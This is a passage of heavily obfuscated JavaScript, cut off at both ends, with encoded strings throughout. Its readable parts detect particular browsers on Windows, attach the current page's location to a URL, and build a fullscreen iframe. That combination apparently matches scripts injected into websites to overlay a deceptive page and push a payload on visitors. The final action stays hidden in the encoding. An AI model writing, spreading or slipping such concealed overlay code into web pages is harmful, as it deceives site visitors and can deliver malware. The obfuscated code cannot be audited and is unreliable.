_0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d);}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891;}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62);}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769);}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d);}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b);}return _0x30ca2b;}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836);},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06);},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda;},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2();},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833;},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985);},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b;},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213;},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a;},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220;},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331);},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b;},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c;},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e;},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885;},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b;},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675;},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692);},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525;},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec;},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c;},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96;},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x